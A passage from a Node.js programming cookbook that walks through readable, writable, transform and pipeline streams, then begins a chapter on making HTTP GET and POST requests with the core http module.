rs.on("data", (data) => {
console.log("Read chunk:", data);
});
9. We will also add an end event handler, which will be fired when there is no more
data left to be consumed from the stream:
rs.on("end", () => {
console.log("No more data.");
});
10. Run the program with the following command:
$ node read-stream.js
Creating streams in Node.js
11. Expect to see the data chunks being logged as they're read:
Figure 3.1 – Readable stream output of data chunks as they are read
12. If we call toString() on the individual chunks of data within the data event
handler function, we will see the String content output as it is processed.
Change the data event handler function to the following:
rs.on("data", (data) => {
console.log("Read chunk:", data.toString());
});
13. Rerun the script using the following command:
$ node read-stream.js
53
54
Streams, Streams, Streams
14. Expect to see the following output:
Figure 3.2 – Readable stream output of data chunks, in string form
We've created a file using createWriteStream(), and then read that file using
createReadStream().
How it works…
In the recipe, we wrote and read a file sequentially using the createReadStream()
and createWriteStream() fs methods. The Node.js core fs module relies on the
underlying Node.js stream core module. Generally, the Node.js stream core module
is not interacted with directly. You'd typically only interact with the Node.js stream
implementation via higher-level APIs, such as those exposed by the fs module.
Creating streams in Node.js
55
Important Note
For more information about the underlying Node.js stream implementation
and API, refer to the Node.js stream module documentation at https://
nodejs.org/docs/latest-v14.x/api/stream.html.
We created a writable stream, via the createWriteStream() method, to sequentially
write our file contents. The createWriteStream() method accepts two parameters.
The first is the path of the file to write to, and the second is an options object that can
be used to supply configuration to the stream.
The following table details the configuration that we can supply to the
createWriteStream() method via an options object:
Figure 3.3 – Table describing configuration that can be passed to the createWriteStream() method
Important Note
For more information on File System flags, refer to https://nodejs.
org/api/fs.html#fs_file_system_flags.
56
Streams, Streams, Streams
Then, we created a readable stream to sequentially read the contents of our file. The
createReadStream() method is an abstraction of a readable stream. Again, this
method expects two parameters – the first being the path to the contents to read, and the
second an options object. The following table details the options we can pass to the
createReadStream() method via an options object:
Figure 3.4 – Table describing configurations that can be passed to the createReadStream() method
Creating streams in Node.js
57
In read-stream.js, we registered a data event handler that executed each time our
readable stream read a chunk of data. We could see the individual chunks' outputs on
the screen as they were read:
Read chunk: <Buffer 20 62 75 69 6c 74 20 6f 6e 20 47 6f 6f 67
6c 65 20 43 68 72 6f 6d 65 27 73 20 56 38 20 4a 61 76 61 53 63
72 69 70 74 20 65 6e 67 69 6e 65 2e 0a 4e 6f ... 29149 more
bytes>
Once all of the file data was read, our end event handler triggered – resulting in the No
more data message.
All Node.js streams are instances of the EventEmitter class (https://nodejs.
org/api/events.html#events_class_eventemitter). Streams emit a series
of different events.
The following events are emitted on readable streams:
• close: Emitted when the stream and any of the stream's resources have been
closed. No further events will be emitted
• data: Emitted when new data is read from the stream
• end: Emitted when all available data has been read
• error: Emitted when the readable stream experiences an error
• pause: Emitted when the readable stream is paused
• readable: Emitted when there is data available to be read
• resume: Emitted when a readable stream resumes after being in a paused state
The following are the events emitted on writable streams:
• close: Emitted when the stream and any of the stream's resources have been
closed. No further events will be emitted
• drain: Emitted when the writable stream can resume writing data
• error: Emitted when the writeable stream experiences an error
• finish: Emitted when the writeable stream has ended and all writes have completed
• pipe: Emitted when the stream.pipe() method is called on a readable stream
• unpipe: Emitted when the stream.unpipe() method is called on a
readable stream
58
Streams, Streams, Streams
There's more…
Let's dive deeper into readable streams, including how to read from infinite data
sources. We'll also learn how to use the more modern asynchronous iterator syntax
with readable streams.
Interacting with infinite data
Streams make it possible to interact with infinite amounts of data. Let's write a script that
will process data sequentially, indefinitely:
1. In the learning-streams directory, create a file named infinite-read.js:
$ touch infinite-read.js
2. We need an infinite data source. We will use the /dev/urandom file, which is
available on Unix-like operating systems. This file is a pseudo-random number
generator. Add the following to infinite-read.js to calculate the ongoing
size of /dev/urandom:
const fs = require("fs");
const rs = fs.createReadStream("/dev/urandom");
let size = 0;
rs.on("data", (data) => {
size += data.length;
console.log("File size:", size);
});
3. Run the script with the following command:
$ node infinite-read.js
Creating streams in Node.js
59
4. Expect to see output similar to the following, showing the ever-growing size of the
/dev/urandom file:
Figure 3.5 – Output showing the ever-growing size of /dev/urandom
This example demonstrates how we can use streams to process infinite amounts of data.
Readable streams with async iterators
Readable streams are asynchronous iterables. This means we can use the for
await...of syntax to loop over the stream data:
1. Create a file named for-await-read-stream.js:
$ touch for-await-read-stream.js
2. To implement the read-stream.js logic from the recipe using asynchronous
iterables, use the following code:
const fs = require("fs");
const rs = fs.createReadStream("./file.txt");
async function run() {
for await (const chunk of rs) {
60
Streams, Streams, Streams
console.log("Read chunk:", chunk);
}
console.log("No more data.");
}
run();
3. Run the file with the following command:
$ node for-await-read-stream.js
For more information on the for await...of syntax, refer to the MDN web docs
(https://developer.mozilla.org/en-US/docs/Web/JavaScript/
Reference/Statements/for-await...of).
Generating readable streams with Readable.from()
The Readable.from() method is exposed by the Node.js core stream module. This
method is used to construct readable streams with iterators:
1. Create a file named async-generator.js:
$ touch async-generator.js
2. Import the Readable class from the stream module:
const { Readable } = require("stream");
3. Define the asynchronous generator function. This will form the content of our
readable stream:
async function* generate() {
yield "Node.js";
yield "is";
yield "a";
yield "JavaScript";
yield "Runtime";
}
Creating streams in Node.js
61
Note the use of the function* syntax. This syntax defines a generator function.
For more details on generator syntax, refer to the MDN web docs (https://
developer.mozilla.org/en-US/docs/Web/JavaScript/Reference/
Statements/function*).
4. Create the readable stream using the Readable.from() method, passing our
generate() function as the argument:
const readable = Readable.from(generate());
5. To output the content of our readable stream, register a data event handler that
prints the chunks:
readable.on("data", (chunk) => {
console.log(chunk);
});
6. Run the program by entering the following command in your Terminal:
$ node async-generator.js
7. Expect to see the generated values output:
Node.js
is
a
JavaScript
Runtime
See also
• Chapter 2, Handling I/O
• The Interacting with paused streams recipe of this chapter
• The Piping streams recipe of this chapter
• The Transforming data with transform streams recipe of this chapter
• The Building stream pipelines recipe of this chapter
62
Streams, Streams, Streams
Interacting with paused streams
A Node.js stream can be in either flowing or paused mode. In flowing mode, data chunks
are read automatically, whereas in paused mode, the stream.read() method must be
called to read the chunks of data.
In this recipe, we will learn how to interact with a readable stream that is in paused mode,
which is its default upon creation.
Getting ready
In the learning-streams directory created in the previous recipe, create the
following file:
$ touch paused-stream.js
We're now ready to move on to the recipe.
How to do it…
In this recipe, we'll learn how to interact with a readable stream that is in paused mode:
1. First, import the fs module in paused-stream.js:
const fs = require("fs");
2. Next, create a readable stream to read the file.txt file using the
createReadStream() method:
const rs = fs.createReadStream("./file.txt");
3. Next, we need to register a readable event handler on the readable stream:
rs.on("readable", () => {
// Read data
});
4. Now, we can add the manual logic to read the data chunks within our readable
handler. Add the following logic to read the data, until there is no data left
to consume:
let data = rs.read();
while (data !== null) {
Interacting with paused streams
63
console.log("Read chunk:", data);
data = rs.read();
}
5. Now, we can register an end event handler to our readable stream that will print the
No more data. message once all the data has been read:
rs.on("end", () => {
console.log("No more data.");
});
6. Run the script with the following command:
$ node paused-stream.js
7. Expect to see the following output, indicating that the chunks of the readable stream
are being read:
Figure 3.6 – Readable stream chunks' output
We've learned how to interact with a readable stream in paused mode by listening for the
readable event and manually calling the read() method.
64
Streams, Streams, Streams
How it works…
In the recipe, we learned how to interact with a readable stream that was in paused mode.
By default, a readable stream is in paused mode. However, the readable stream switches
to flowing mode in the following instances:
• When a data event handler is registered
• When the pipe() method is called
• When the resume() method is called
As our program in the recipe did none of these, our stream remained in paused mode.
If a readable stream was in flowing mode, it would switch back to paused mode in the
following instances:
• When the pause() method is called and there are no pipe destinations
• When the unpipe() method is called on all pipe destinations
We added a readable event handler to our readable stream. If the readable stream
was already in flowing mode, the registering of a readable event handler would stop the
stream from flowing (switch it to paused mode).
When the readable stream is in paused mode, it is necessary to manually call the
readableStream.read() method to consume the stream data. In the recipe, we
added logic within our readable event handler that continued to read the stream data
until the data value was null. The data value being null indicates that the stream has
ended (all currently available data has been read). The readable event can be emitted
multiple times, indicating that more data has become available.
When a stream is in paused mode, we can have more control over when the data is
being read. Essentially, we're pulling the data from the stream, rather than it being
automatically pushed.
Important Note
Generally, if possible, it's worthwhile using the pipe() method to handle the
consumption data of a readable stream, as memory management is handled
automatically. The following recipe, Piping streams, will go into more detail
about the pipe() method.
Piping streams
See also
• Chapter 2, Handling I/O
• The Creating streams in Node.js recipe of this chapter
• The Piping streams recipe of this chapter
• The Transforming data with transform streams recipe of this chapter
• The Building stream pipelines recipe of this chapter
Piping streams
A pipe is a form of one-way redirection. In our Terminal (DOS or Unix-like), we often
utilize the pipe operator (|) to pipe the output of one program as the input to another
program. For example, we can enter $ ls | head -3 to pipe the output of the ls
command to the head -3 command, resulting in the first three files in our directory
being returned.
Similar to how we can use the pipe operator in our shells to pipe output between
programs, we can use the Node.js pipe() method to pipe data between streams.
In this recipe, we'll learn how to use the pipe() method.
Getting ready
1. Create a directory to work in:
$ mkdir piping-streams
$ cd piping-streams
2. Start by creating a file named file.txt:
$ touch file.txt
3. Add some dummy data to file.txt, such as the following:
Node.js is a JavaScript runtime built on Google Chrome's
V8 JavaScript engine.
Node.js is a JavaScript runtime built on Google Chrome's
V8 JavaScript engine.
Node.js is a JavaScript runtime built on Google Chrome's
V8 JavaScript engine.
Now, we're ready to move on to the recipe.
65
66
Streams, Streams, Streams
How to do it…
In this recipe, we'll learn how to pipe a readable stream to a writable stream:
1. Create a file named pipe-stream.js:
$ touch pipe-stream.js
2. Next, start the pipe-stream.js file by importing the fs module:
const fs = require("fs");
3. Create a readable stream to read file.txt using the createReadStream()
method:
const rs = fs.createReadStream("file.txt");
4. Now, we need to pipe our readable stream to process.stdout, which returns a
writable stream connected to STDOUT:
rs.pipe(process.stdout);
5. Run the program with the following command:
$ node pipe-stream.js
6. Expect to see the following output:
Node.js is a JavaScript runtime built on Google Chrome's
V8 JavaScript engine.
Node.js is a JavaScript runtime built on Google Chrome's
V8 JavaScript engine.
Node.js is a JavaScript runtime built on Google Chrome's
V8 JavaScript engine.
We've piped a readable stream to a writeable stream using the pipe() method.
How it works…
In the recipe, we first created a readable stream to read our file.txt file using the
createReadStream() method. We then piped the output of this readable stream to
process.stdout (a writable stream) using the pipe() method. The pipe() method
attaches a data event handler to the source stream, which writes the incoming data to the
destination stream.
Transforming data with transform streams
67
The pipe() method is used to direct data through a flow of streams. Under the covers,
the pipe() method manages the flow of data to ensure that the destination writable
stream is not overwhelmed by a faster readable stream.
The in-built management provided by the pipe() method helps resolve the issue of
backpressure. Backpressure occurs when an input overwhelms a system's capacity. For
streams, this could occur when we're consuming a stream that is rapidly reading data, and
the writable stream cannot keep up. This can result in a large amount of memory being
kept in-process before being written by the writable stream. The mass amount of data
being stored in-memory can degrade our Node.js process performance, or in the worst
cases, cause the process to crash.
There's more…
By default, when using the pipe() method, stream.end() is called on the destination
writable stream when the source readable stream emits an end event. This means that the
destination is no longer writable.
To disable this default behavior, we can supply { end: false } to the pipe()
method via an options argument:
sourceStream.pipe(destinationStream, {end: false});
This configuration instructs the destination stream to remain open even after the end
event has been emitted by the source stream.
See also
• The Creating streams in Node.js recipe of this chapter
• The Transforming data with transform streams recipe of this chapter
• The Building stream pipelines recipe of this chapter
Transforming data with transform streams
Transform streams allow us to consume input data, then process that data, and then
output the data in processed form. We can use transform streams to handle data
manipulation functionally and asynchronously. It's possible to pipe many transform
streams together, allowing us to break complex processing down into sequential tasks.
68
Streams, Streams, Streams
In this recipe, we're going to create a transform stream using the Node.js core
stream module.
Important Note
through2 (https://www.npmjs.com/package/through2)
is a popular module that provides a wrapper for creating Node.js
transform streams. However, over the past few years, there have been many
simplifications and improvements to the Node.js core streams implementation.
Today, the Node.js stream API provides simplified construction, as
demonstrated in the recipe, which means we can achieve equivalent syntax
using Node.js core directly, without the need for through2.
Getting ready
1. Create a directory to work in:
$ mkdir transform-streams
$ cd transform-streams
2. Create a file named transform-stream.js:
$ touch transform-stream.js
3. We'll also need some sample data to transform. Create a file named file.txt:
$ touch file.txt
4. Add some dummy text data to the file.txt file, such as the following:
Node.js is a JavaScript runtime built on Google Chrome's
V8 JavaScript engine.
Node.js is a JavaScript runtime built on Google Chrome's
V8 JavaScript engine.
Node.js is a JavaScript runtime built on Google Chrome's
V8 JavaScript engine.
Now, we're ready to move on to the recipe.
Transforming data with transform streams
69
How to do it…
In this recipe, we'll learn how to create a transform stream using the Node.js core stream
module. The transform stream we will create will convert all the text from our file into
uppercase:
1. Start by importing the Node.js core File system module in transform-stream.
js:
const fs = require("fs");
2. Next, we need to import the Transform class from the Node.js core stream
module:
const { Transform } = require("stream");
3. Create a readable stream to read the file.txt file:
const rs = fs.createReadStream("./file.txt");
4. Once our file content has been processed by our transform stream, we will write
it to a new file named newFile.txt. Create a writable stream to write this file
using the createWriteStream() method:
const newFile = fs.createWriteStream("./newFile.txt");
5. Next, we need to start to define our transform stream. We'll name our transform
stream uppercase():
const uppercase = new Transform({
transform(chunk, encoding, callback) {
// Data processing
},
});
6. Now, within our transform stream, we will add the logic to transform the chunk
into an uppercase string. Below the // Data processing comment, add the
following line:
callback(null, chunk.toString().toUpperCase());
This calls the transform stream callback function with the transformed chunk.
70
Streams, Streams, Streams
7. We now need to chain all of our streams together. We will do this using the pipe()
method. Add the following line to the bottom of the file:
rs.pipe(uppercase).pipe(newFile);
8. Enter the following command in your Terminal to run the program:
$ node transform-stream.js
9. Expect newFile.txt to have been created by our program, which can be
confirmed with the cat command followed by the new file's name in the Terminal:
$ cat newFile.txt
NODE.JS IS A JAVASCRIPT RUNTIME BUILT ON GOOGLE CHROME'S
V8 JAVASCRIPT ENGINE.
NODE.JS IS A JAVASCRIPT RUNTIME BUILT ON GOOGLE CHROME'S
V8 JAVASCRIPT ENGINE.
NODE.JS IS A JAVASCRIPT RUNTIME BUILT ON GOOGLE CHROME'S
V8 JAVASCRIPT ENGINE.
Note that the contents are now in uppercase, indicating that the data has passed
through the transform stream.
We've learned how to create a transform stream to manipulate data. Our transform stream
converted the input data into uppercase strings. We then piped our readable stream to the
transform stream and piped the transform stream to our writable stream.
How it works…
Transform streams are duplex streams, which means they implement both readable and
writable stream interfaces. Transform streams are used to process (or transform) the input
and then pass it as output.
To create a transform stream, we import the Transform class from the Node.js core
stream module. The transform stream constructor accepts the following two arguments:
• transform: The function that implements the data processing/transformation logic
• flush: If the transform process emits additional data, the flush method is used
to flush the data. This argument is optional
It is the transform() function that processes the stream input and produces the output.
Note that it is not necessary for the number of chunks supplied via the input stream to
be equal to the number output by the transform stream – some chunks could be omitted
during the transformation/processing.
Transforming data with transform streams
71
Under the covers, the transform() function gets attached to the _transform()
method of the transform stream. The _transform() method is an internal method on the
Transform class that is not intended to be called directly (hence the underscore prefix).
The _transform() method accepts the following three arguments:
• chunk: The data to be transformed
• encoding: If the input is of the String type, the encoding will be of the String
type. If it is of the Buffer type, this value is set to buffer
• callback(err, transformedChunk): The callback function to be called
once the chunk has been processed. The callback function is expected to have two
arguments – the first an error and the second the transformed chunk
In the recipe, our transform() function called the callback() function with our
processed data (where our processed data was chunk.toString().toUpperCase()
to convert the input into an uppercase string).
Important Note
Node.js comes with some built-in transform streams. In particular, both the
Node.js core crypto and zlib modules expose transform streams. As an
example, the zlib.createGzip() method is a transform stream exposed
by the zlib module that compresses the file piped to it.
There's more…
We will look at how we can create transform streams in ES6 syntax and also how we can
create an object mode transform stream.
ES6 syntax
As well as the simplified constructor approach used in the recipe, transform streams can
be written using ES6 class syntax:
1. Create a file named transform-stream-es6.js:
$ touch transform-stream-es6.js
2. The transform stream from the recipe could be implemented as follows:
const fs = require("fs");
const { Transform } = require("stream");
72
Streams, Streams, Streams
const rs = fs.createReadStream("./file.txt");
const newFile = fs.createWriteStream("./newFile.txt");
class Uppercase extends Transform {
constructor() {
super();
}
_transform(chunk, encoding, callback) {
this.push(chunk.toString().toUpperCase());
callback();
}
}
rs.pipe(new Uppercase()).pipe(newFile);
With this code, it is clearer that we're overriding the _transform() method with
our transformation logic.
Creating object mode transform streams
By default, Node.js streams operate on String, Buffer, or Uint8Array objects.
However, it is also possible to work with Node.js streams in object mode. This allows us
to work with other JavaScript values (except the null value). In object mode, the values
returned from the stream are generic JavaScript objects.
The main difference with object mode is that the highWaterMark value refers to
the number of objects, rather than bytes. We've learned in previous recipes that the
highWaterMark value dictates the maximum number of bytes that are stored in the
internal buffer before the stream stops reading the input. For object mode streams, this
value is set to 16 – meaning 16 objects are buffered at a time.
To set a stream in object mode, we pass { objectMode: true } via the options
object.
Let's demonstrate how to create a transform stream in object mode:
1. Let's create a folder called object-streams containing a file named objectstream.js and initialize the project with npm:
$ mkdir object-streams
$ cd object-streams
Transforming data with transform streams
$ npm init --yes
$ touch object-stream.js
2. Install the ndjson module:
$ npm install ndjson
3. In object-stream.js, import the Transform class from the Node.js core
stream module:
const { Transform } = require("stream");
4. Next, import the stringify() method from the ndjson module:
const { stringify } = require("ndjson");
5. Create the transform stream, specifying { objectMode: true }:
const Name = Transform({
objectMode: true,
transform: ({ forename, surname }, encoding, callback)
=> {
callback(null, { name: forename + " " + surname });
},
});
6. Now, we can create our chain of streams. We will pipe the Name transform
stream to the stringify() method (from ndjson), and then pipe the
result to process.stdout:
Name.pipe(stringify()).pipe(process.stdout);
7. Finally, still in object-stream.js, we will write some data to the Name
transform stream using the write() method:
Name.write({ forename: "John", surname: "Doe" });
Name.write({ forename: "Jane", surname: "Doe" });
8. Run the program with the following command:
$ node object-stream.js
73
74
Streams, Streams, Streams
9. This will output the following:
{"name":"John Doe"}
{"name":"Jane Doe"}
In this example, we created a transform stream called Name that aggregates the value of
two JSON properties (forename and surname) and returns a new property (name)
with the aggregated value. The Name transform stream is in object mode and both reads
and writes objects.
We pipe our Name transform stream to the stringify() function provided by the
ndjson module. The stringify() function converts the streamed JSON objects into
newline-delimited JSON. The stringify() stream is a transform stream where the
writable side is in object mode, but the readable side is not.
With transform streams (and duplex streams), you can independently specify whether
the readable or writable side of the stream is in object mode by supplying the following
configuration options:
• readableObjectMode: When true, the readable side of the duplex stream is in
object mode
• writableObjectMode: When true, the writable side of the duplex stream is in
object mode
Note that it is also possible to set different highWaterMark values for the readable or
writable side of a duplex stream using the following configuration options:
• readableHighWaterMark: Configures the highWaterMark value for the
readable side of the stream
• writableHighWaterMark: Configures the highWaterMark value for the
writable side of the stream
The readableHighWaterMark and writableHighWaterMark configuration values
have no effect if a highWaterMark value is supplied because the highWaterMark
value takes precedence.
See also
• The Creating streams in Node.js recipe of this chapter
• The Piping streams recipe of this chapter
• The Building stream pipelines recipe of this chapter
Building stream pipelines
Building stream pipelines
The Node.js core stream module provides a pipeline() method. Similar to how we
can use the Node.js core stream pipe() method to pipe one stream to another, we can
also use the pipeline() method to chain multiple streams together.
Unlike the pipe() method, the pipeline() method also forwards errors, making it
easier to handle errors in the stream flow.
This recipe builds upon many of the stream concepts covered by the other recipes in this
chapter. We'll create a stream pipeline using the pipeline() method.
Getting ready
1. First, create a directory to work in named stream-pipelines:
$ mkdir stream-pipelines
$ cd stream-pipelines
2. Create a file named pipeline.js:
$ touch pipeline.js
3. We'll also need some sample data to transform. Create a file named file.txt:
$ touch file.txt
4. Add some dummy text data to the file.txt file:
Node.js is a JavaScript runtime built on Google Chrome's
V8 JavaScript engine.
Node.js is a JavaScript runtime built on Google Chrome's
V8 JavaScript engine.
Node.js is a JavaScript runtime built on Google Chrome's
V8 JavaScript engine.
Now, we're ready to move on to the recipe.
75
76
Streams, Streams, Streams
How to do it…
In this recipe, we'll create a stream pipeline using the pipeline() method. Our pipeline
will read the file.txt file, convert the file contents to uppercase using a transform
stream, and then write the new file contents to a new file:
1. Start by importing the Node.js core fs module in pipeline.js:
const fs = require("fs");
2. Next, we need to import the pipeline() method and the Transform class from
the Node.js core stream module:
const { pipeline, Transform } = require("stream");
3. Next, we'll create our transform stream (refer to the Creating transform streams
recipe in this chapter for more information on transform streams). This will
convert the input into uppercase strings:
const uppercase = new Transform({
transform(chunk, encoding, callback) {
// Data processing
callback(null, chunk.toString().toUpperCase());
},
});
4. Now, we can start to create the stream pipeline. First, let's call the pipeline()
method:
pipeline();
5. The pipeline method expects the first argument to be a readable stream. Our first
argument will be a readable stream that will read the file.txt file, using the
createReadStream() method:
pipeline(
fs.createReadStream("./file.txt"),
);
Building stream pipelines
77
6. Next, we need to add our transform stream as the second argument to the
pipeline() method:
pipeline(
fs.createReadStream("./file.txt"),
uppercase,
);
7. Then, we can add our writable stream to write the newFile.txt file to the pipeline:
pipeline(
fs.createReadStream("./file.txt"),
uppercase,
fs.createWriteStream("./newFile.txt"),
);
8. Finally, the last argument to our pipeline is a callback function that will execute
once the pipeline has completed. This callback function will handle any errors in
our pipeline:
pipeline(
fs.createReadStream("./file.txt"),
uppercase,
fs.createWriteStream("./newFile.txt"),
(err) => {
if (err) {
console.error("Pipeline failed.", err);
} else {
console.log("Pipeline succeeded.");
}
}
);
9. In your Terminal, run the program with the following command. You should expect
to see Pipeline succeeded.:
$ node pipeline.js
Pipeline succeeded.
78
Streams, Streams, Streams
10. To confirm that the stream pipeline was successful, verify that the newFile.txt
file contains the contents of file.txt, but in uppercase:
$ cat newFile.txt
NODE.JS IS A JAVASCRIPT RUNTIME BUILT ON GOOGLE CHROME'S
V8 JAVASCRIPT ENGINE.
NODE.JS IS A JAVASCRIPT RUNTIME BUILT ON GOOGLE CHROME'S
V8 JAVASCRIPT ENGINE.
NODE.JS IS A JAVASCRIPT RUNTIME BUILT ON GOOGLE CHROME'S
V8 JAVASCRIPT ENGINE.
We've created a stream pipeline using the pipeline() method exposed by the Node.js
core stream module.
How it works…
The pipeline() method allows us to pipe streams to one another – forming a flow
of streams.
The arguments we pass the stream's pipeline() method are as follows:
• source: A source stream from which to read data
• ...transforms: Any number of transform streams to process data (including 0)
• destination: A destination stream to write the processed data to
• callback: The function to be called when the pipeline is complete
We pass the pipeline() method our series of streams, in the order they need to run,
followed by a callback function that executes once the pipeline is complete.
The pipeline() method elegantly forwards errors that occur in the streams on
to the callback. This is one of the benefits of using the pipeline() method over
the pipe() method.
The pipeline() method also cleans up any unterminated streams by calling
stream.destroy().
Building stream pipelines
79
There's more…
The pipeline() method can also be used in Promise form, using the
util.promisify() utility method. The util.promisify() method is used to
convert a callback-style method into Promise form. To use this method, we pass the
method we wish to promisify as an argument. For example, we could use the following
code to promisify the fs.stat() method:
const stat = util.promisify(fs.stat);
Let's convert the stream pipeline from the main recipe to use Promises:
1. Create a file named promise-pipeline.js:
$ touch promise-pipeline.js
2. Add the following to import the Node.js core fs, stream, and util modules:
const fs = require("fs");
const stream = require("stream");
const util = require("util");
3. Now, we need to call util.promisify() on the stream.pipeline() method:
const pipeline = util.promisify(stream.pipeline);
4. Add the transform stream:
const uppercase = new stream.Transform({
transform(chunk, encoding, callback) {
// Data processing
callback(null, chunk.toString().toUpperCase());
},
});
5. As we'll be awaiting pipeline(), we will need to wrap the pipeline() logic in
an asynchronous function:
async function run() {
await pipeline(
fs.createReadStream("./file.txt"),
uppercase,
80
Streams, Streams, Streams
fs.createWriteStream("./newFile.txt")
);
console.log("Pipeline succeeded.");
}
6. Finally, we can call our run() function, catching any errors:
run().catch((err) => {
console.error("Pipeline failed.", err);
});
7. Run the program with the following command:
$ node promise-pipeline.js
Pipeline Succeeded.
We've demonstrated how to use the stream pipeline() method with Promises, using
the util.promisify() utility.
See also
• The Creating streams in Node.js recipe of this chapter
• The Piping streams recipe of this chapter
• The Transforming data with transform streams recipe of this chapter
4
Using Web Protocols
Node.js was built with web servers in mind. Using Node.js, we can quickly create a web
server with a few lines of code, allowing us to customize the behavior of our server.
This chapter will showcase the low-level core application programming interfaces
(APIs) that Node.js provides for interacting with web protocols. We'll start by making
HyperText Transfer Protocol (HTTP) requests, creating an HTTP server, and learn how
to handle POST requests and file uploads. Later in the chapter, we will learn how to create
a WebSocket server and how to create an SMTP server using Node.js.
It's important to have an understanding of how Node.js interacts with underlying web
protocols, as these web protocols and fundamental concepts form the basis of most
real-world web applications. Later, in Chapter 6, Exploring Node.js Web Frameworks, we
will learn how to use web frameworks that abstract the web protocols into higher-level
APIs—but having an understanding of how Node.js interacts with web protocols at a
low level is important.
This chapter will cover the following recipes:
• Using http module to make HTTP requests
• Building an HTTP server to accept GET requests
• Handling HTTP POST requests
• Using formidable to handle file uploads
• Using ws to create a WebSocket server
• Sending an automated email using your own SMTP server
82
Using Web Protocols
HTTP
HTTP is a stateless protocol that was originally designed to facilitate
communication between web browsers and servers. The recipes in this
chapter will have a large emphasis on how to handle and send HTTP requests.
Although the recipes do not require a deep understanding of how HTTP
operates, it would be worthwhile reading a high-level overview if you're
completely new to the concept. MDN web docs provides an overview of HTTP
at https://developer.mozilla.org/en-US/docs/Web/
HTTP/Overview.
Technical requirements
This chapter will require you to have Node.js installed—preferably, a recent version of
Node.js 14. Also, you will need access to both an editor and a browser of your choice.
The code samples used in this chapter are available at https://github.com/
PacktPublishing/Node.js-14-Cookbook in the Chapter04 directory.
Using http module to make HTTP requests
Programs and applications often need to obtain data from another source or server. In
modern web development, this is commonly achieved by sending an HTTP GET request
to the source or server. Similarly, an application or program may also need to send data to
other sources or servers. This is commonly achieved by sending an HTTP POST request
containing the data to the target source or server.
As well as being used to build HTTP servers, the Node.js core http and https modules
expose APIs that can be used to send requests to other servers.
In this recipe, we're going to use the Node.js core http and https modules to send both
an HTTP GET request and an HTTP POST request.
Getting ready
Start by creating a directory named making-requests for this recipe. We'll also create
a file called requests.js:
$ mkdir making-requests
$ cd making-requests
$ touch requests.js
Using http module to make HTTP requests
83
How to do it…
We're going to use the Node.js core http module to send an HTTP GET request and
an HTTP POST request.
1. Start by importing the http module in your requests.js file:
const http = require("http");
2. Now, we can send an HTTP GET request. We're going to send a request to
http://example.com. This can be done with one line of code:
http.get("http://example.com", (res) => res.pipe(process.
stdout));
3. Execute your Node.js script with the following command. You should expect to see
the HTML representation of http://example.com printed to STDOUT:
$ node requests.js
4. Now, we can look at how we send an HTTP POST request. Start by commenting out
the HTTP GET request with //—leaving it in will make the output of later steps
difficult to read:
// http.get("http://example.com", (res) => res.
pipe(process.stdout));
5. For our HTTP POST request, we will first need to define the data that we want
to send with the request. To achieve this, we define a variable named payload
containing a JavaScript Object Notation (JSON) representation of our data:
const payload = `{
"name": "Beth",
"job": "Software Engineer"
}`;
6. We also need to create a configuration object for the options we want to send
with the HTTP POST request. We're going to send the HTTP POST request
to http://postman-echo.com. This is a test endpoint that will return our
HTTP headers, parameters, and content of our HTTP POST request—mirroring
our request:
const opts = {
method: "POST",
84
Using Web Protocols
hostname: "postman-echo.com",
path: "/post",
headers: {
"Content-Type": "application/json",
"Content-Length": Buffer.byteLength(payload),
},
};
Important note
Postman (http://postman.com) is a platform for API development
and provides a representational state transfer (REST) client app that you
can download to use to send HTTP requests. Postman also provides a service
named Postman Echo—this provides an endpoint that you can send your
HTTP requests to for testing. Refer to the Postman Echo documentation at:
https://docs.postman-echo.com/?version=latest.
7. To send the HTTP POST request, add the following code. This will write the
responses of HTTP status code and body to STDOUT once the response is received:
const req = http.request(opts, (res) => {
process.stdout.write("Status Code: " + res.statusCode +
"\n");
process.stdout.write("Body: ");
res.pipe(process.stdout);
});
8. We should also catch any errors that occur on the request:
req.on("error", (err) => console.error("Error: ", err));
9. Finally, we need to send our request with the payload:
req.end(payload);
Using http module to make HTTP requests
85
10. Now, execute your program and you should see that the Postman Echo API
responds to our HTTP POST request:
$ node requests.js
Status Code: 200
Body: {"args":{},"data":{"name":"Beth","job":"Software
Engineer"},"files":{},"form":{},"headers":
{"x-forwarded-proto":"https","x-forwardedport":"443","host":"postman-echo.com","x-amzn-traceid":"Root=1-5ed2ed93-95ea26a7dd94a06ede2d828f","contentlength":"56","content-type":"application/
json"},"json":{"name":"Beth","job":"Software
Engineer"},"url":"https://postman-echo.com/post"}%
We've learned how to use the Node.js core http module to send HTTP GET and HTTP
POST requests.
How it works…
In this recipe, we leveraged the Node.js core http module to send HTTP GET and HTTP
POST requests. The Node.js core http module relies on the underlying Node.js core
net module.
For the HTTP GET request, we call the http.get() function with two parameters.
The first parameter is the endpoint that we wish to send the request to, and the second
is the callback function. The callback function executes once the HTTP GET request
is complete, and in this recipe, our function forwards the response we receive from the
endpoint to STDOUT.
To make the HTTP POST request, we use the http.request() function. This function
also takes two parameters.
The first parameter to the request() function is the options object. In the recipe,
we used the options object to configure which HTTP method to use, the hostname,
the path the request should be sent to, and the headers to be set on the request. A full
list of configuration options that can be passed to the request() function is viewable
in the Node.js HTTP API documentation (https://nodejs.org/api/http.
html#http_http_request_options_callback).
86
Using Web Protocols
The second parameter to the request() function is the callback function to be executed
upon completion of the HTTP POST request. Our request function writes the HTTP
status code and forwards the request's response to STDOUT.
An error event listener was added to the request object to capture and log any errors
to STDOUT:
req.on("error", (err) => console.error("Error: ", err));
The req.end(payload); statement sends our request with the payload.
There's more…
The recipe demonstrated how to send GET and POST requests over HTTP, but it
is also worth considering how to send requests over HTTPS. HTTPS stands for
HyperText Transfer Protocol Secure. HTTPS is an extension of the HTTP protocol.
Communications over HTTPS are encrypted. Node.js core provides an https module,
alongside the http module, to be used when dealing with HTTPS communications.
It is possible to change the requests in the recipe to use HTTPS by importing the https
core module and changing any instances of http to https:
const https = require("https");
https.get(...);
https.request(...);
See also
• The Building an HTTP server to accept GET requests recipe in this chapter
• The Handling HTTP POST requests recipe in this chapter
• Chapter 3, Streams, Streams, Streams
• Chapter 6, Exploring Node.js Web Frameworks
• Chapter 9, Securing Node.js applications
Building an HTTP server to accept GET requests
HTTP stands for HyperText Transfer Protocol and is an application layer protocol
that underpins the World Wide Web (WWW). HTTP enables communication between
servers and browsers. In this recipe, we will use the Node.js core APIs to build an HTTP
server that will accept GET requests only.
Building an HTTP server to accept GET requests
87
Important note
When building large complex applications, it is typical to implement these
using a higher-level framework rather than interacting with core Node.js APIs.
However, having an understanding of the underlying APIs is important, and in
some cases only interacting with the underlying Node.js APIs will provide you
with the fine-grained control required in certain circumstances.
Getting ready
